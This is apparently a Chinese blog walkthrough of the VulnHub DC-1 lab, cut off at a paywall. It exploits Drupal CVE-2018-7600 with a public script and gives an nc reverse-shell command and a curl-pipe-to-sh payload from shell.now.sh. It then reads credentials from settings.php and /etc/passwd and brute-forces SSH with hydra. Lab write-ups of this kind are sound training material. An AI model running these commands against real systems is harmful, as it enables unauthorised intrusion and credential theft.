靶机下载:

https://download.vulnhub.com/dc/

环境配置:

在VM以net连接打开虚拟机

使用的机器:

攻击机:kali linux 靶机:DC1,2,4,5,6(IP随配)

DC1

1.nmap扫描端口

nmap -sS -A 192.168.119.135

2. 访问页面,收集信息



F12查看版本信息

去网上搜索,发现此版本存在一个CVE漏洞(CVE-2018-7600)

3. 反弹shell

1)搜索相关脚本,运行,直接反弹shell https://github.com/pimps/CVE-2018-7600 执行命令: python drupa7-CVE-2018-7600.py http://192.168.119.135/ -c 'nc -e /bin/bash 192.168.119.129 4444'

2)当然,小编建议还是使用python反弹shell,不要问我为什么,我是后面才造python反弹的shell要好一些 python反弹shell命令

反弹 curl https://shell.now.sh/192.168.119.129:4444 |sh

获得shell后,输入:python -c 'import pty; pty.spawn("/bin/bash")'

3)使用msf自带的exp,获得shell

4.获得flag1



获得shell后,直接显示当前目录查看文件

查看flag1.txt

5.获得flag2

根据flag1.txt提示,查找drupal的配置文件 网上搜索,在 /var/www/site/default/settings.php

6.获得flag4

根据 flag2 提示要爆破,还显示了数据库的账号,密码,尝试连接数据库 到了这里,我想我上面在反弹shell那里就建议使用第二种的用处到来了,如果是使用python直接反弹shell,那么就可以直接使用命令连接数据库

但是,若是第一种,和msf方法的话,我想,是不大好连的 所以小编我就独辟蹊径,先去拿到flag4 flag4的位置在/home目录下 查看flag4.txt

从提示的信息来看,我们flag在root里面,还是通过find方法获得root权限 但是,这样还是不够的,小编还是想要按着步骤来,想办法找到flag3 顺道,查看一下/etc/passwd有没有可以远程登陆的账号

看到有flag4这个账号,使用hydra尝试ssh密码爆破

hydra -l flag4 -P /usr/share/john/password.lst -t 6 ssh://192.168.119.135

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

884

884

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?